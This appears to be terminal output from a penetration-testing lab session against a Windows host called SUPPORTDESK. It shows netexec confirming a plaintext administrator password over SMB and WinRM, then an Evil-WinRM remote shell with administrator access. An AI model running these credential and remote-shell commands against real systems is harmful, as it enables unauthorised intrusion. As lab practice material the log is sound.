 ┌──(root㉿kali)-[~/Desktop/heist]
└─# nxc smb 10.10.10.149 -u administrator -p '4dD!5}x/re8]FBuZ'
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:
False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\administrator:4dD!5}x/re8]FBuZ (Pwn3d!)
┌──(root㉿kali)-[~/Desktop/heist]
└─# nxc winrm 10.10.10.149 -u administrator -p '4dD!5}x/re8]FBuZ'
WINRM 10.10.10.149 5985 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 (name:SUPPORTDESK) (domain:SupportDesk)
WINRM 10.10.10.149 5985 SUPPORTDESK [+] SupportDesk\administrator:4dD!5}x/re8]FBuZ (Pwn3d!)
┌──(root㉿kali)-[~/Desktop/heist]
└─# evil-winrm -i 10.10.10.149 -u administrator -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
supportdesk\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>